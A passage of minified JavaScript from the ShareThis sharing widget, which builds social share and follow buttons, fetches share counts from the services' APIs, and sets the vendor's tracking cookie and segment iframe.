f=document.getElementsByTagName("script")[0];e.onload=function(){stlib.nativeButtons.supportedNativeButtons.linkedinfollow.dependencyLoading=false};e.onreadystatechange=function(){if(this.readyState=="complete"||this.readyState=="loaded"){stlib.nativeButtons.supportedNativeButtons.linkedinfollow.dependencyLoading=false}};f.parentNode.insertBefore(e,f)})()}}}else{}}}}}},logService:function(a,b){stlib.data.resetShareData();stlib.data.set("url",b,"shareInfo");stlib.data.set("destination",a,"shareInfo");stlib.data.setSource("chicklet");stlib.data.set("buttonType","chicklet","shareInfo");stlib.sharer.share()},makeButton:function(x,e,d){if(x=="foursquaresave"){try{var l=document.createElement("<div></div>");var j=document.createElement("<a></a>")}catch(h){l=document.createElement("div");j=document.createElement("a")}l.className="stNativeButton stFourSquare";j.setAttribute("href","https://foursquare.com/intent/venue.html");j.setAttribute("class","fourSq-widget");j.setAttribute("data-on-open","foursquareCallback");l.appendChild(j);return l}else{if(x=="foursquarefollow"){if(typeof(d.username)=="undefined"||d.username==""){return false}if(typeof(d.followId)=="undefined"||d.followId==""){return false}try{var l=document.createElement("<div></div>");var j=document.createElement("<a></a>")}catch(h){l=document.createElement("div");j=document.createElement("a")}l.className="stNativeButton stFourSquare";j.setAttribute("href","https://foursquare.com/user/"+d.username);j.setAttribute("class","fourSq-widget");j.setAttribute("data-type","follow");j.setAttribute("data-fuid",d.followId);j.setAttribute("data-on-open","foursquareCallback");l.appendChild(j);return l}else{if(x=="googleplusfollow"||x=="googleplusadd"){if(typeof(d.followId)=="undefined"||d.followId==""){return false}try{var r=document.createElement("<span></span>")}catch(h){r=document.createElement("span")}r.className="stNativeButton stGoogleNative";var p=document.createElement("g:plus");p.setAttribute("href","https://plus.google.com/"+d.followId);p.setAttribute("width","300");p.setAttribute("height","69");r.appendChild(p);return r}else{if(x=="pinterestfollow"){if(typeof(d.username)=="undefined"||d.username==""){return false}try{var b=document.createElement("<span></span>");var q=document.createElement("<a></a>");var o=document.createElement("<img></img>")}catch(h){b=document.createElement("span");q=document.createElement("a");o=document.createElement("img")}b.className="stNativeButton stPinterestfollow";var g=d.username;q.setAttribute("target","_blank");q.setAttribute("href","//pinterest.com/"+g+"/");o.setAttribute("src","//passets-cdn.pinterest.com/images/follow-on-pinterest-button.png");o.setAttribute("width","156");o.setAttribute("height","26");o.setAttribute("alt","Follow "+g+" on Pinterest");q.appendChild(o);b.appendChild(q);return b}else{if(x=="twitterfollow"){if(typeof(d.username)=="undefined"||d.username==""){return false}try{var k=document.createElement("<iframe></iframe>")}catch(h){k=document.createElement("iframe")}var m="&screen_name="+d.username;var s="&show_count=false";iedocmode=stlib.browser.getIEVersion();var w="";if(e=="vcount"){s="&show_count=true"}else{if(e=="hcount"){s="&show_count=true"}}k.setAttribute("allowtransparency","true");k.setAttribute("frameborder","0");k.setAttribute("scrolling","no");k.className="stTwitterFollowFrame";k.setAttribute("src","//platform.twitter.com/widgets/follow_button.html?lang=en&show_screen_name=false"+m+s);var v=document.createElement("span");v.className="stNativeButton stTwitterFollowFrame stTwitterFollow";v.appendChild(k);return v}else{if(x=="youtube"){if(typeof(d.username)=="undefined"||d.username==""){return false}try{var n=document.createElement("<span></span>");var f=document.createElement("<a></a>");var a=document.createElement("<img></img>")}catch(h){n=document.createElement("span");f=document.createElement("a");a=document.createElement("img")}n.setAttribute("class","stNativeButton stYoutube");var g=d.username;f.setAttribute("target","_blank");f.setAttribute("href","//youtube.com/subscription_center?add_user="+g);a.setAttribute("src","//s.ytimg.com/yt/img/creators_corner/Subscribe_to_my_videos/YT_Subscribe_130x36_red.png");a.setAttribute("alt","Follow "+g+" on youtube");f.appendChild(a);n.appendChild(f);return n}else{if(x=="linkedinfollow"){if(typeof(d.followId)=="undefined"||d.followId==""){return false}var t=document.createElement("span");t.setAttribute("class","stNativeButton stLinkedinfollow");var u=document.createElement("script");u.type="text/javascript";u.setAttribute("type","IN/FollowCompany");u.setAttribute("data-id",d.followId);u.setAttribute("data-counter","none");if(e=="vcount"){u.setAttribute("data-counter","top")}else{if(e=="hcount"){u.setAttribute("data-counter","right")}}t.appendChild(u);return t}else{}}}}}}}},checkNativeButtonSupport:function(a){if(stlib.nativeButtons.supportedNativeButtons[a]){return true}return false},checkNativeButtonLogging:function(a){if(stlib.nativeButtons.supportedNativeButtons[a]){return stlib.nativeButtons.supportedNativeButtons[a].log}return false},checkNativeButtonConfig:function(a){if(stlib.nativeButtons.supportedNativeButtons[a]){return stlib.nativeButtons.supportedNativeButtons[a].config}return false}};foursquareCallback=function(d){if(d){var a="foursquaresave";var b="https://foursquare.com/intent/venue.html";if(d.config.type){a="foursquarefollow";b="https://foursquare.com/user/"+d.config.fuid}stlib.nativeButtons.logService(a,b)}};stlib.nativeCounts={nativeCountServices:{linkedin:true,facebook:true,stumbleupon:true},nativeFunc:[],addNativeFunc:function(b,a){stlib.nativeCounts.nativeFunc[b]=a},getNativeCounts:function(d,b,a){switch(d){case"facebook":stlib.scriptLoader.loadJavascript("http://api.facebook.com/method/fql.query?format=json&query=select url, like_count, total_count, comment_count, share_count, click_count from link_stat where url='"+encodeURIComponent(b)+"'&callback="+a,function(){});break;case"linkedin":stlib.scriptLoader.loadJavascript("//www.linkedin.com/countserv/count/share?format=jsonp&callback="+a+"&url="+encodeURIComponent(b),function(){});break;case"stumbleupon":stlib.scriptLoader.loadJavascript("http://www.stumbleupon.com/services/1.1/badge.getinfo?url="+encodeURIComponent(b)+"&format=jsonp&callback="+a,function(){});break}},checkNativeCountServicesQueue:function(a){if(stlib.nativeCounts.nativeCountServices[a]){return true}return false}};__stgetPubGA=function(){if(typeof(_gaq)!=="undefined"&&typeof(__stPubGA)=="undefined"){if(typeof(_gat)!=="undefined"){__stPubGA=_gat._getTrackerByName("~0")._getAccount()}if(typeof(__stPubGA)!=="undefined"&&__stPubGA=="UA-XXXXX-X"){_gaq.push(function(){var a=_gat._getTrackerByName();__stPubGA=a._getAccount()})}}if(__stPubGA=="UA-XXXXX-X"){delete __stPubGA}};if(typeof(stLight)=="undefined"&&typeof(SHARETHIS)=="undefined"){var stRecentServices=false;if(typeof(switchTo5x)=="undefined"){switchTo5x=false}var esiLoaded=false,stIsLoggedIn=false,servicesLoggedIn={};var stFastShareObj={};stFastShareObj.shorten=true;if("https:"==document.location.protocol){var useFastShare=false}if(typeof(useFastShare)=="undefined"){var useFastShare=true}stLight=new function(){this.publisher=null;this.sessionID_time=(new Date()).getTime().toString();this.sessionID_rand=Number(Math.random().toPrecision(5).toString().substr(2)).toString();this.sessionID=this.sessionID_time+"."+this.sessionID_rand;this.fpc=null;this.counter=0;this.readyRun=false;this.meta={hostname:document.location.host,location:document.location.pathname};this.loadedFromBar=false;this.clickCallBack=false};stLight.onReady=function(){if(stLight.readyRun==true){return false}stlib.data.init();stLight.fpc=stlib.data.get("fpc","pageInfo");if(stButtons.messageQueueInstance==null){stButtons.messageQueueInstance=new stlib.messageQueue()}stLight.processSTQ();stLight.readyRun=true;if(stLight.publisher==null){if(typeof(window.console)!=="undefined"){try{console.debug("Please specify a ShareThis Publisher Key \nFor help, contact support@sharethis.com")}catch(a){}}}var b=stLight.getSource();stLight.log("pview",b);stWidget.options.sessionID=stLight.sessionID;stWidget.options.fpc=stLight.fpc;stLight.loadServicesLoggedIn(function(){stButtons.onReady()})};stLight.getSource=function(){var a="share4x";if(switchTo5x){a="share5x"}if(stLight.hasButtonOnPage()){if(stLight.loadedFromBar){if(switchTo5x){a="bar_share5x"}else{a="bar_share4x"}}}else{if(stLight.loadedFromBar){a="bar"}}return a};stLight.getSource2=function(a){var d="share4x";if(switchTo5x){d="share5x";try{if(stLight.clickCallBack!=false){stLight.clickCallBack(a.service)}}catch(b){}}if(a.type=="stbar"||a.type=="stsmbar"){d="bar"}return d};stLight.log=function(d,e,a,b){stlib.data.resetShareData();stlib.data.set("url",document.location.href,"shareInfo");stlib.data.set("title",document.title,"shareInfo");stlib.data.set("counter",stLight.counter++,"shareInfo");stlib.data.setSource(e);if(typeof(a)!="undefined"){stlib.data.set("destination",a,"shareInfo")}if(typeof(b)!="undefined"){stlib.data.set("buttonType",b,"shareInfo")}stlib.logger.log(d);if(d=="pview"){stLight.createSegmentFrame()}};stLight._stFpc=function(){if(!document.domain||document.domain.search(/\.gov/)>0){return false}var h=stLight._stGetFpc("__unam");if(h==false){var d=Math.round(Math.random()*2147483647);d=d.toString(16);var j=(new Date()).getTime();j=j.toString(16);var f="";var a=stLight._stGetD();a=a.split(/\./)[1];if(!a){return false}f=stLight._stdHash(a)+"-"+j+"-"+d+"-1";h=f;stLight._stSetFpc(h)}else{var b=h;var g=b.split(/\-/);if(g.length==4){var e=Number(g[3]);e++;b=g[0]+"-"+g[1]+"-"+g[2]+"-"+e;h=b;stLight._stSetFpc(h)}}return h};stLight._stSetFpc=function(h){var a="__unam";var d=new Date;var k=d.getFullYear();var g=d.getMonth()+9;var j=d.getDate();var e=a+"="+escape(h);if(k){var b=new Date(k,g,j);e+="; expires="+b.toGMTString()}var f=stLight._stGetD();e+="; domain="+escape(f)+";path=/";document.cookie=e};stLight._stGetD=function(){var b=document.domain.split(/\./);var a="";if(b.length>1){a="."+b[b.length-2]+"."+b[b.length-1]}return a};stLight._stGetFpc=function(b){var a=document.cookie.match("(^|;) ?"+b+"=([^;]*)(;|$)");if(a){return(unescape(a[2]))}else{return false}};stLight._stdHash=function(a){var f=0,e=0;for(var d=a.length-1;d>=0;d--){var b=parseInt(a.charCodeAt(d));f=((f<<8)&268435455)+b+(b<<12);if((e=f&161119850)!=0){f=(f^(e>>20))}}return f.toString(16)};stLight._thisScript=null;stLight.getShareThisLightScript=function(){var e=document.getElementsByTagName("script");var d=null;for(var b=0;b<e.length;b++){var a=e[b].src;if(a.search(/.*sharethis.*\/button\/light.*/)>=0){d=e[b]}}return d};stLight.dbrInfo=function(){var k=document.referrer;if(k&&k.length>0){var h=/\/\/.*?\//;var e=k.match(h);if(typeof(e)!=="undefined"&&typeof(e[0])!=="undefined"){var b=new RegExp(document.domain,"gi");if(b.test(e[0])==true){return false}}var g=/(http:\/\/)(.*?)\/.*/i;var f=/(^.*\?)(.*)/ig;var a="";var d=k.replace(g,"$2");var b=new RegExp(d,"gi");if(d.length>0){a+="&refDomain="+d}else{return false}var j=k.replace(f,"$2");if(j.length>0){a+="&refQuery="+encodeURIComponent(j)}return a}else{return false}};stLight.odjs=function(a,b){this.head=document.getElementsByTagName("head")[0];this.scriptSrc=a;this.script=document.createElement("script");this.script.setAttribute("type","text/javascript");this.script.setAttribute("src",this.scriptSrc);this.script.onload=b;this.script.onreadystatechange=function(){if(this.readyState=="complete"||(a.indexOf("checkOAuth.esi")!=-1&&this.readyState=="loaded")){b()}};this.head.appendChild(this.script)};stLight.loadServicesLoggedIn=function(b){if(useFastShare&&esiLoaded==false){try{stLight.odjs((("https:"==document.location.protocol)?"https://wd-edge.sharethis.com/button/checkOAuth.esi":"http://wd-edge.sharethis.com/button/checkOAuth.esi"),function(){if(typeof(userDetails)!=="undefined"){stIsLoggedIn=true;if(userDetails!=="null"){servicesLoggedIn=userDetails}}esiLoaded=true;if(b!=null){b()}})}catch(a){}}else{if(b!=null){b()}}};if(window.document.readyState=="completed"){stLight.onReady()}else{if(typeof(window.addEventListener)!="undefined"){window.addEventListener("load",stLight.onReady,false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("load",stLight.onReady,false)}else{if(typeof window.attachEvent!="undefined"){window.attachEvent("onload",stLight.onReady)}}}}stLight.createSegmentFrame=function(){try{stLight.segmentframe=document.createElement('<iframe name="stframe" allowTransparency="true" style="body{background:transparent;}" ></iframe>')}catch(b){stLight.segmentframe=document.createElement("iframe")}stLight.segmentframe.id="stSegmentFrame";stLight.segmentframe.name="stSegmentFrame";var d=document.body;var a=(("https:"==document.location.protocol)?"https://seg.":"http://seg.")+"sharethis.com/getSegment.php?purl="+encodeURIComponent(document.location.href)+"&jsref="+encodeURIComponent(document.referrer)+"&rnd="+(new Date()).getTime();stLight.segmentframe.src=a;stLight.segmentframe.frameBorder="0";stLight.segmentframe.scrolling="no";stLight.segmentframe.width="0px";stLight.segmentframe.height="0px";stLight.segmentframe.setAttribute("style","display:none;");d.appendChild(stLight.segmentframe)};stLight.options=function(a){if(a&&a.publisher){stlib.data.setPublisher(a.publisher);stLight.publisher=a.publisher}if(a&&a.loadedFromBar){stLight.loadedFromBar=a.loadedFromBar}if(a&&a.clickCallBack&&typeof(a.clickCallBack)=="function"){stLight.clickCallBack=a.clickCallBack}if(a&&typeof(a.hashAddressBar)!="undefined"){stlib.hash.hashAddressBar=a.hashAddressBar}if(a&&typeof(a.doNotHash)!="undefined"){stlib.hash.doNotHash=a.doNotHash}if(a&&typeof(a.doNotCopy)!="undefined"){stlib.hash.doNotCopy=a.doNotCopy}for(var b in a){if(b=="shorten"){stFastShareObj.shorten=a[b]}if(stWidget.options.hasOwnProperty(b)&&a[b]!==null){stWidget.options[b]=a[b]}}};stLight.hasButtonOnPage=function(){var e=document.getElementsByTagName("*");var d=new RegExp(/^st_(.*?)$/);var a=e.length;for(var b=0;b<a;b++){if(typeof(e[b].className)=="string"&&e[b].className!=""){if(e[b].className.match(d)&&e[b].className.match(d).length>=2&&e[b].className.match(d)[1]){return true}}}return false}}var stButtons={};stButtons.smartifyButtons=function(a){if(typeof(a)!="undefined"&&a!="undefined"){stRecentServices=a;for(var b in stRecentServices){stRecentServices[b].processed=false}}stButtons.completeInit()};stButtons.makeButton=function(x){var g=x.service;var J=x.text;var Z="";if(typeof(stWidget.options.shorten)!="undefined"){Z=stWidget.options.shorten}if(J==null&&(x.type=="vcount"||x.type=="hcount")){J="Share";if(g=="email"){J="Mail"}}if(g=="fb_like"){g="fblike"}else{if(g=="fblike_fbLong"){g="fblike";x.type="fbLong"}}var h=stWidget.ogurl?stWidget.ogurl:(stWidget.twitterurl?stWidget.twitterurl:document.location.href);h=x.url?x.url:h;var V=h;if(!stlib.hash.doNotHash){V=stlib.hash.appendHash(h);h=V}stlib.data.set("url",V,"shareInfo");var M=stWidget.ogtitle?stWidget.ogtitle:(stWidget.twittertitle?stWidget.twittertitle:document.title);M=x.title?x.title:M;var f=stWidget.ogimg?stWidget.ogimg:(stWidget.twitterimg?stWidget.twitterimg:(x.thumbnail?x.thumbnail:null));f=(x.image)?x.image:f;var ab=stWidget.desc?stWidget.desc:"";ab=stWidget.ogdesc?stWidget.ogdesc:(stWidget.twitterdesc?stWidget.twitterdesc:stWidget.desc);ab=(x.summary&&x.summary!=null)?x.summary:ab;var t=(x.message&&x.message!=null)?x.message:"";if(/(http|https):\/\//.test(h)==false){h=decodeURIComponent(h);M=decodeURIComponent(M)}var ah=document.createElement("span");ah.setAttribute("style","text-decoration:none;color:#000000;display:inline-block;cursor:pointer;");ah.className="stButton";if(x.type=="custom"&&g!="email"&&g!="sharethis"&&g!="wordpress"){x.element.onclick=function(){_$d_();_$d1("Clicked on a custom button to share");stLight.callSubscribers("click",g,h);stlib.data.resetShareData();stlib.data.set("url",h,"shareInfo");stlib.data.set("shorten",Z,"shareInfo");stlib.data.set("title",M,"shareInfo");stlib.data.set("destination",g,"shareInfo");stlib.data.setSource("chicklet");stlib.data.set("buttonType",x.type,"shareInfo");if(typeof(f)!="undefined"&&f!=null){stlib.data.set("image",f,"shareInfo")}if(typeof(ab)!="undefined"&&ab!=null){stlib.data.set("description",ab,"shareInfo")}if(t!=""){stlib.data.set("message",t,"shareInfo")}if(x.element.getAttribute("st_username")!=null){stlib.data.set("refUsername",x.element.getAttribute("st_username"),"shareInfo")}if(g=="twitter"&&x.element.getAttribute("st_via")!=null){stlib.data.set("via",x.element.getAttribute("st_via").replace(/^\s+|\s+$/g,""),"shareInfo")}stlib.sharer.share(null,stWidget.options.servicePopup);if(g=="pinterest"&&(stlib.data.get("image","shareInfo")==false||stlib.data.get("image","shareInfo")==null)){stlib.sharer.sharePinterest()}};return false}if(!((g=="email"||g=="sharethis"||g=="wordpress")||(stIsLoggedIn&&servicesLoggedIn&&typeof(servicesLoggedIn[g])!="undefined"&&((useFastShare||(!useFastShare&&switchTo5x))&&(g=="facebook"||g=="twitter"||g=="yahoo"||g=="linkedin"))))){ah.onclick=function(){_$d_();_$d1("Clicked on a regular button to share");stLight.callSubscribers("click",g,h);var b=this.getElementsByTagName("*");for(var a=0;a<b.length;a++){if(b[a].className=="stBubble_hcount"||b[a].className=="stBubble_count"){if(!stWidget.options.nativeCount||!stlib.nativeCounts.checkNativeCountServicesQueue(g)){if(!isNaN(b[a].innerHTML)){b[a].innerHTML=Number(b[a].innerHTML)+1}}}}if(stWidget.options.tracking){shareLog(g)}stlib.data.resetShareData();stlib.data.set("url",h,"shareInfo");stlib.data.set("shorten",Z,"shareInfo");stlib.data.set("title",M,"shareInfo");stlib.data.set("destination",g,"shareInfo");stlib.data.setSource("chicklet");stlib.data.set("buttonType",x.type,"shareInfo");if(typeof(f)!="undefined"&&f!=null){stlib.data.set("image",f,"shareInfo")}if(typeof(ab)!="undefined"&&ab!=null){stlib.data.set("description",ab,"shareInfo")}if(t!=""){stlib.data.set("message",t,"shareInfo")}if(x.element.getAttribute("st_username")!=null){stlib.data.set("refUsername",x.element.getAttribute("st_username"),"shareInfo")}if(g=="twitter"&&x.element.getAttribute("st_via")!=null){stlib.data.set("via",x.element.getAttribute("st_via").replace(/^\s+|\s+$/g,""),"shareInfo")}stlib.sharer.share(null,stWidget.options.servicePopup);if(g=="pinterest"&&(stlib.data.get("image","shareInfo")==false||stlib.data.get("image","shareInfo")==null)){stlib.sharer.sharePinterest()}}}if(g=="gbuzz"){return ah}if(g=="fblike"||g=="fbsend"||g=="fbrec"||g=="fbLong"||g=="fbsub"){if(g=="fbsub"){if(x.element.getAttribute("st_username")!=null){h="http://facebook.com/"+x.element.getAttribute("st_username")}else{h=""}}return stButtons.makeFBButton(g,x.type,h)}if(stlib.nativeButtons.checkNativeButtonSupport(g)){var W={};if(x.element.getAttribute("st_username")!=null){W.username=x.element.getAttribute("st_username")}if(x.element.getAttribute("st_followId")!=null){W.followId=x.element.getAttribute("st_followId")}retObj=stlib.nativeButtons.makeButton(g,x.type,W);if(retObj){if(stlib.nativeButtons.checkNativeButtonLogging(g)){retObj.onclick=function(){stlib.nativeButtons.logService(g,h)}}return retObj}else{if(typeof(window.console)!=="undefined"){try{console.debug("Looks like "+g+" is missing some required parameters. Please recheck "+g+" HTML \nFor help, contact support@sharethis.com")}catch(ac){}}return ah}}if(g=="plusone"){stButtons.loadPlusone=true;var H=document.createElement("div");H.innerHTML="&nbsp;";iedocmode=stlib.browser.getIEVersion();var y=(navigator.userAgent.indexOf("MSIE 7.0")!=-1);var j=(navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1);var Q="display:inline-block;overflow:hidden;line-height:0px;";var E="overflow:hidden;zoom:1;display:inline;vertical-align:bottom;";var F="overflow:hidden;zoom:1;display:inline;line-height:0px;position:relative;";var e=document.createElement("g:plusone");var m=h;if((/#sthash/i).test(m)){var o=m.split("#");if(o.length>0){m=o[0]}}e.setAttribute("href",m);if(x.type=="vcount"){e.setAttribute("size","tall");H.setAttribute("style",Q+"vertical-align:bottom;width:55px; height:61px;");y&&H.style.setAttribute?H.style.setAttribute("cssText",Q+"vertical-align:bottom;width:55px; height:61px;",0):null;(iedocmode&&(iedocmode==7)&&H.style.setAttribute)?H.style.setAttribute("cssText",F+"vertical-align:bottom;bottom:-8px;width:55px; height:80px;",0):(null)}else{if(x.type=="hcount"){e.setAttribute("size","medium");e.setAttribute("count","true");H.setAttribute("style",Q+"position:relative;vertical-align:middle;bottom:0px;width:75px; height:21px;");y&&H.style.setAttribute?H.style.setAttribute("cssText",Q+"position:relative;vertical-align:middle;width:75px; height:21px;",0):null;(iedocmode&&(iedocmode==7)&&H.style.setAttribute)?H.style.setAttribute("cssText",F+"vertical-align:middle;bottom:2px;width:75px; height:21px;",0):(null)}else{if(x.type=="button"){e.setAttribute("size","medium");e.setAttribute("count","false");H.setAttribute("style",Q+"position:relative;vertical-align:middle;bottom:0px;width:36px; height:21px;");y&&H.style.setAttribute?H.style.setAttribute("cssText",Q+"position:relative;vertical-align:middle;width:36px; height:21px;",0):null;(iedocmode&&(iedocmode==7)&&H.style.setAttribute)?H.style.setAttribute("cssText",F+"vertical-align:middle;bottom:-8px;width:36px; height:39px;",0):(null)}else{if(x.type=="large"){e.setAttribute("size","large");e.setAttribute("count","false");H.setAttribute("style",Q+"position:relative;vertical-align:middle;bottom:12px;width:38px; height:27px;");y&&H.style.setAttribute?H.style.setAttribute("cssText",Q+"position:relative;vertical-align:middle;bottom:0px;width:38px; height:30px;",0):null;(iedocmode&&((iedocmode==8)||(iedocmode==9))&&H.style.setAttribute)?H.style.setAttribute("cssText",F+"vertical-align:middle;bottom:7px;width:38px; height:39px;",0):(null);(iedocmode&&(iedocmode==7)&&H.style.setAttribute)?H.style.setAttribute("cssText",F+"vertical-align:middle;bottom:1px;width:38px; height:39px;",0):(null)}else{e.setAttribute("size","small");e.setAttribute("count","false");H.setAttribute("style",Q+"position:relative;vertical-align:middle;bottom:0px;width:36px; height:16px;");y&&H.style.setAttribute?H.style.setAttribute("cssText",Q+"position:relative;vertical-align:middle;width:36px; height:16px;",0):null;(iedocmode&&(iedocmode==7)&&H.style.setAttribute)?H.style.setAttribute("cssText",F+"vertical-align:middle;bottom:-12px;width:36px; height:36px;",0):(null)}}}}H.appendChild(e);e.setAttribute("callback","plusoneCallback");return H}var k=("https:"==document.location.protocol)?"https://ws.sharethis.com/images/":"http://w.sharethis.com/images/";var aa=document.createElement("img");aa.src=k+"check-big.png";aa.style.position="absolute";aa.style.top="-7px";aa.style.right="-7px";aa.style.width="19px";aa.style.height="19px";aa.style.maxWidth="19px";aa.style.maxHeight="19px";var u=g;function p(a){var ai=new Date();var b=null;var aj=0;do{b=new Date();aj++;if(aj>a){break}}while(((b-ai)<a)||!esiLoaded)}if(!esiLoaded&&(g=="facebook"||g=="twitter"||g=="linkedin"||g=="yahoo")){p(500)}if(!(useFastShare&&servicesLoggedIn&&typeof(servicesLoggedIn[g])!="undefined"&&(g=="facebook"||g=="twitter"||g=="linkedin"||g=="yahoo"))){aa.style.display="none"}if(x.type=="chicklet"){var O=document.createElement("span");O.className="chicklets "+g;if(J==null){O.innerHTML="&nbsp;";ah.style.paddingLeft="0px";ah.style.paddingRight="0px";ah.style.width="16px"}else{O.appendChild(document.createTextNode(J));aa.style.right="auto";aa.style.left="8px";aa.style.top="-5px"}ah.appendChild(O);aa.src=k+"check-small.png";aa.style.top="-6px";aa.style.width="13px";aa.style.height="13px";aa.style.maxWidth="13px";aa.style.maxHeight="13px";ah.appendChild(aa);return ah}else{if(x.type=="large"){var O=document.createElement("span");O.className="stLarge";ah.appendChild(O);O.style.backgroundImage="url('"+k+u+"_32.png')";ah.appendChild(aa);return ah}else{if(x.type=="basic"||x.type=="circle"||x.type=="brushed"||x.type=="shiny"){var O=document.createElement("span");O.className="stLarge";O.className=x.size=="16"?((x.type=="brushed"||x.type=="shiny")?"stSmall2":"stSmall"):O.className;O.className=x.size=="64"?"stHuge":O.className;ah.appendChild(O);O.style.backgroundImage="url('"+k+x.type+"/"+x.size+"/"+u+(x.color?"_"+x.color:"_"+x.type)+".png')";ah.appendChild(aa);return ah}else{if(x.type=="pcount"||x.type=="stbar"||x.type=="stsmbar"){var D=document.createElement("span");var O=document.createElement("span");if(x.type=="stsmbar"){O.className="stSmBar";var k=("https:"==document.location.protocol)?"https://ws.sharethis.com/images/":"http://w.sharethis.com/images/";O.style.backgroundImage="url('"+k+u+"_16.png')";aa.src=k+"check-small.png"}else{O.className="stLarge";var k=("https:"==document.location.protocol)?"https://ws.sharethis.com/images/":"http://w.sharethis.com/images/";O.style.backgroundImage="url('"+k+u+"_32.png')"}O.appendChild(aa);D.appendChild(O);var v=document.createElement("span");var ag=document.createElement("div");if(x.type=="stsmbar"){ag.className="stBubbleSmHoriz"}else{ag.className="stBubbleSm"}ag.setAttribute("id","stBubble_"+x.count);ag.style.visibility="hidden";var X=document.createElement("div");X.className="stBubble_count_sm";ag.appendChild(X);v.appendChild(ag);v.appendChild(D);ah.appendChild(v);stButtons.getCount2(h,g,X);D.onmouseover=function(){var a=document.getElementById("stBubble_"+x.count);a.style.visibility="visible"};D.onmouseout=function(){var a=document.getElementById("stBubble_"+x.count);a.style.visibility="hidden"};return ah}else{if(x.type=="button"||x.type=="vcount"||x.type=="hcount"){var D=document.createElement("span");D.className="stButton_gradient";var K=document.createElement("span");K.className="chicklets "+g;if(J==null){K.innerHTML="&nbsp;"}else{K.appendChild(document.createTextNode(J))}D.appendChild(K);if(g=="facebook"||g=="twitter"||g=="linkedin"||g=="yahoo"||g=="pinterest"||g=="sharethis"||g=="email"){var w=document.createElement("span");w.className="stMainServices st-"+g+"-counter";w.innerHTML="&nbsp";D=w;w.style.backgroundImage="url('"+k+u+"_counter.png')";if(g=="sharethis"&&J!=null&&J.length<6){w.className="stMainServices st-"+g+"-counter2";w.style.backgroundImage="url('"+k+u+"_counter2.png')"}}D.appendChild(aa);if(x.type=="vcount"){var v=document.createElement("div");var ag=document.createElement("div");ag.className="stBubble";var X=document.createElement("div");X.className="stBubble_count";ag.appendChild(X);v.appendChild(ag);v.appendChild(D);ah.appendChild(v);stButtons.getCount2(h,g,X)}else{if(x.type=="hcount"){var v=document.createElement("span");var P=document.createElement("span");P.className="stButton_gradient stHBubble";var s=document.createElement("span");s.className="stButton_left";s.innerHTML="&nbsp;";var A=document.createElement("span");A.className="stButton_right";A.innerHTML="&nbsp;";var X=document.createElement("span");X.className="stBubble_hcount";P.appendChild(X);v.appendChild(D);var G=document.createElement("span");G.className="stArrow";G.appendChild(P);v.appendChild(G);ah.appendChild(v);stButtons.getCount2(h,g,X)}else{ah.appendChild(D)}}if(x.type=="vcount"||x.type=="hcount"){if(x.ctype=="native"){if(g=="twitter"){var Y=document.createElement("span");Y.className="stButton";var I=55;var ad=20;var T="";var l="none";var L=7;if(x.type=="vcount"){var r=document.createElement("div");I=55;ad=62;T="top:42px;";l="vertical";aa.style.top="34px"}else{if(x.type=="hcount"){var r=document.createElement("span");I=110;ad=20;l="horizontal";aa.style.right="44px"}}iedocmode=stlib.browser.getIEVersion();var U=document.createElement("span");U.setAttribute("style","vertical-align:bottom;line-height:0px;position:absolute;padding:0px !important;"+T+"width:55px;height:20px;");(iedocmode&&(iedocmode==7)&&U.style.setAttribute)?U.style.setAttribute("cssText","vertical-align:bottom;line-height:0px;position:absolute;padding:0px !important;"+T+"width:55px;height:20px;",0):null;try{var S=document.createElement('<iframe name="stframe" allowTransparency="true" scrolling="no" frameBorder="0"></iframe>')}catch(ac){S=document.createElement("iframe");S.setAttribute("allowTransparency","true");S.setAttribute("frameborder","0");S.setAttribute("scrolling","no")}var af=encodeURIComponent(h);S.setAttribute("src","http://platform.twitter.com/widgets/tweet_button.html?count="+l+"&url="+af);S.setAttribute("style","width:"+I+"px;height:"+ad+"px;");(iedocmode&&(iedocmode==7)&&S.style.setAttribute)?S.style.setAttribute("cssText","width:"+I+"px;height:"+ad+"px;",0):null;if((useFastShare&&servicesLoggedIn&&typeof(servicesLoggedIn[g])!="undefined")){r.appendChild(U)}r.appendChild(S);D=r;D.appendChild(aa);Y.appendChild(D);Y.setAttribute("style","text-decoration:none;color:#000000;display:inline-block;cursor:pointer;vertical-align:bottom;margin-top:6px;width:"+I+"px;height:"+ad+"px;");(iedocmode&&(iedocmode==7)&&Y.style.setAttribute)?Y.style.setAttribute("cssText","text-decoration:none;color:#000000;display:inline-block;cursor:pointer;vertical-align:bottom;width:"+I+"px;height:"+ad+"px;",0):null;ah=Y}else{if(g=="facebook"){stButtons.getXFBMLFromFB(x);return stButtons.makeFBButton("fblike",x.type,h)}else{if(g=="linkedin"){}}}}}}else{if(x.type=="css"){var D=document.createElement("div");D.className="stCSSButton";if(x.cssType=="cssV"){var C=document.createElement("div");C.className="stCSSVBubble";var N=document.createElement("div");N.className="stCSSVBubble_count";C.appendChild(N);var n=document.createElement("div");n.className="stCSSVArrow";var R=document.createElement("div");R.className="stCSSVArrowBorder";R.appendChild(n);ah.appendChild(C);ah.appendChild(R);stButtons.getCount2(h,g,N)}var d=document.createElement("div");d.className="stCSSSprite "+g;d.innerHTML="&nbsp;";var O=document.createElement("span");O.className="stCSSText";D.appendChild(d);if(J==null||J==""){}else{O.appendChild(document.createTextNode(J));D.appendChild(O)}D.appendChild(aa);ah.appendChild(D);if(x.cssType=="cssH"){var B=document.createElement("div");B.className="stCSSHBubble";var N=document.createElement("div");N.className="stCSSHBubble_count";B.appendChild(N);var ae=document.createElement("div");ae.className="stCSSHArrow";var q=document.createElement("div");q.className="stCSSHArrowBorder";q.appendChild(ae);ah.appendChild(q);ah.appendChild(B);stButtons.getCount2(h,g,N)}}}}}}}return ah};stButtons.makeFBButton=function(k,m,b){try{var j=document.createElement("<div></div>")}catch(e){j=document.createElement("div")}if((/#sthash/i).test(b)){var n=b.split("#");if(n.length>0){b=n[0]}}var d=b;var h="button_count";var l="fb-send";var f="";iedocmode=stlib.browser.getIEVersion();var 